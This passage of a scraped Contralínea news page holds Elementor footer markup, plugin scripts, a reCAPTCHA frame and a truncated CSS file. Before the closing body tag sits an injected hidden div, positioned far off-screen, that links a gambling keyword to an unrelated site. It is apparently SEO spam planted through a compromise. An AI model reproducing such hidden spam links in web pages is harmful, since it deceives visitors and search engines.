				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection#670e090108270408091315060b0e0902064904080a490a1f"><span class="__cf_email__" data-cfemail="6801060e07280b07061c1a090401060d09460b0705460510">[email&#160;protected]</span></a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb70ba5" data-id="fb70ba5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bc1038 elementor-widget elementor-widget-heading" data-id="9bc1038" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Síguenos</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-705f222 elementor-grid-4 e-grid-align-mobile-center elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="705f222" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-2cb0db7" href="https://twitter.com/contralinea" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6a19b80" href="https://www.facebook.com/contralinea" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e076645" href="https://www.instagram.com/contralinea/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e81eed5" href="https://www.youtube.com/channel/UCWxc7nupgHS1IYdETizTKvA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-c0b0e6b" href="https://open.spotify.com/show/3nAmd7dJawnjGebdA9pYkz?si=csyijiDASdiiUqbI_TCBPw" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i aria-hidden="true" class="fab fa-spotify"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-65aa132" href="https://t.me/contralinea_mx" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-a88fa2c" href="https://ow.ly/IZIf50SoNAy" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d83a6de" href="https://www.tiktok.com/@contralinea" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="162336" class="elementor elementor-162336 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.search_popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d9ff2e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d9ff2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcb9477" data-id="bcb9477" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26b81b4 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="26b81b4" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://contralinea.com.mx" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-26b81b4">Search</label>

					
					<input id="elementor-search-form-26b81b4" placeholder="Buscar Noticia" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://contralinea.com.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://contralinea.com.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://contralinea.com.mx/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/contralinea.com.mx\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/contralinea.com.mx\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/contralinea.com.mx\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e585bfd3cd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":111635,"title":"El%20Cisen%20%E2%80%9Cno%20sabe%E2%80%9D%20a%20cu%C3%A1ntos%20esp%C3%ADa%20-%20Contral%C3%ADnea","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/contralinea.com.mx\/wp-content\/uploads\/2018\/08\/zona-cero-605-b-1.jpg?fit=685%2C457&ssl=1"}};
</script>
<script src="https://contralinea.com.mx/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"198087365","post":"111635","tz":"-6","srv":"contralinea.com.mx","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "198087365", "111635" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://contralinea.com.mx/wp-content/plugins/ticker-ultimate/assets/js/breaking-news-ticker.min.js?ver=1.7.6" id="wptu-ticker-script-js"></script>
<script src="https://contralinea.com.mx/wp-content/plugins/ticker-ultimate/assets/js/wptu-public.js?ver=1.7.6" id="wptu-public-js-js"></script>
<script src="https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/contralinea.com.mx\/wp-admin\/admin-ajax.php","nonce":"9279b052cd","urls":{"assets":"https:\/\/contralinea.com.mx\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/contralinea.com.mx\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/contralinea.com.mx\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://contralinea.com.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
<!--1661c--><div style="position:absolute;left:-12208px;width:1000px;"><a href="https://modernacademycancun.edu.mx/nutricion/">toto togel</a></div><!--1661c--></body>
</html>

<!--Cached using Nginx-Helper on 2026-01-20 08:01:36. It took 276 queries executed in 2.104 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LdT0q0Q9KxPt50YCB1wFKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917702816');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://contralinea.com.mx/wp-content/uploads/elementor/css/post-171486.css?ver=1768433507
body_size: 1919
content:
.elementor-171486 .elementor-element.elementor-element-c887c29{overflow:hidden;border-style:solid;border-width:0px 0px 10px 0px;border-color:#0A7D82;margin-top:48px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-171486 .elementor-element.elementor-element-c887c29, .elementor-171486 .elementor-element.elementor-element-c887c29 > .elementor-background-overlay{border-radius:-0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-171486 .elementor-element.elementor-element-9f3819e > .elementor-widget-container{margin:57px 0px 0px 0px;}.elementor-171486 .elementor-element.elementor-element-9f3819e{text-align:center;}.elementor-171486 .elementor-element.elementor-element-9f3819e .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-text{padding-left:14px;}body.rtl .elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-text{padding-right:14px;}.elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-text, .elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-text a{color:#000000;}.elementor-171486 .elementor-element.elementor-element-2a7969f9 .elementor-icon-list-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-171486 .elementor-element.elementor-element-565462d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-171486 .elementor-element.elementor-element-565462d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #087D84 0%, #087D84 100%);}.elementor-bc-flex-widget .elementor-171486 .elementor-element.elementor-element-565462d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-171486 .elementor-element.elementor-element-565462d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-171486 .elementor-element.elementor-element-565462d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-171486 .elementor-element.elementor-element-565462d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-171486 .elementor-element.elementor-element-565462d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-171486 .elementor-element.elementor-element-25e07fd > .elementor-widget-container{margin:3px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-171486 .elementor-element.elementor-element-25e07fd{text-align:center;}.elementor-171486 .elementor-element.elementor-element-25e07fd img{width:150px;max-width:150%;height:153px;border-radius:50% 50% 50% 50%;}.elementor-171486 .elementor-element.elementor-element-60b4a67 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-171486 .elementor-element.elementor-element-60b4a67{text-align:center;}.elementor-171486 .elementor-element.elementor-element-60b4a67 .elementor-heading-title{color:#FFFFFF;}.elementor-171486 .elementor-element.elementor-element-22e9667 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-171486 .elementor-element.elementor-element-22e9667{text-align:center;}.elementor-171486 .elementor-element.elementor-element-22e9667 .elementor-heading-title{color:#FFFFFF;}.elementor-171486 .elementor-element.elementor-element-20fa36c9{margin-top:0px;margin-bottom:0px;z-index:1;}.elementor-171486 .elementor-element.elementor-element-72f5b5eb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-171486 .elementor-element.elementor-element-72f5b5eb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-171486 .elementor-element.elementor-element-72f5b5eb > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-171486 .elementor-element.elementor-element-72f5b5eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-171486 .elementor-element.elementor-element-5523ff0d{--alignment:center;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:rgba(84,108,124,0.46);}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-171486 .elementor-element.elementor-element-5fecc230 > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d1d1d1;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-171486 .elementor-element.elementor-element-300fa29f{line-height:1.9em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-171486 .elementor-element.elementor-element-5e01fd1f .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-171486 .elementor-element.elementor-element-2055e91e > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-171486 .elementor-element.elementor-element-8b887da .elementor-search-form__container{min-height:50px;}.elementor-171486 .elementor-element.elementor-element-8b887da .elementor-search-form__submit{min-width:50px;background-color:#000000;}body:not(.rtl) .elementor-171486 .elementor-element.elementor-element-8b887da .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-171486 .elementor-element.elementor-element-8b887da .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-171486 .elementor-element.elementor-element-8b887da .elementor-search-form__input, .elementor-171486 .elementor-element.elementor-element-8b887da.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-171486 .elementor-element.elementor-element-8b887da:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-171486 .elementor-element.elementor-element-8b887da.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-171486 .elementor-element.elementor-element-6649c1b8{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-171486 .elementor-element.elementor-element-6649c1b8 .elementor-social-icon{--icon-padding:0.7em;}.elementor-171486 .elementor-element.elementor-element-464177b7 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-171486 .elementor-element.elementor-element-464177b7 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-171486 .elementor-element.elementor-element-4313267d{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-171486 .elementor-element.elementor-element-4313267d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-171486 .elementor-element.elementor-element-4313267d:after{content:"1";}.elementor-171486 .elementor-element.elementor-element-4313267d .elementor-post__thumbnail__link{width:20%;}.elementor-171486 .elementor-element.elementor-element-4313267d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-171486 .elementor-element.elementor-element-4313267d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-171486 .elementor-element.elementor-element-4313267d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-171486 .elementor-element.elementor-element-4313267d .elementor-post__title, .elementor-171486 .elementor-element.elementor-element-4313267d .elementor-post__title a{font-size:15px;}.elementor-171486 .elementor-element.elementor-element-4313267d .elementor-post__read-more{color:#a0a0a0;}.elementor-171486 .elementor-element.elementor-element-4313267d a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:10px;}.elementor-171486 .elementor-element.elementor-element-67033446 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-171486 .elementor-element.elementor-element-67033446 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-171486 .elementor-element.elementor-element-7ef3477e > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-171486 .elementor-element.elementor-element-7ef3477e .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-171486 .elementor-element.elementor-element-0529167{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-171486 .elementor-element.elementor-element-0529167 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-171486 .elementor-element.elementor-element-0529167:after{content:"0.66";}.elementor-171486 .elementor-element.elementor-element-0529167 .elementor-post__thumbnail__link{width:100%;}.elementor-171486 